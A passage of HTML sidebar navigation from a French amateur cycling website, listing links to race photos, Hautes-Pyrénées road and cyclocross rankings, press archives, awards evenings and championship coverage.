                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
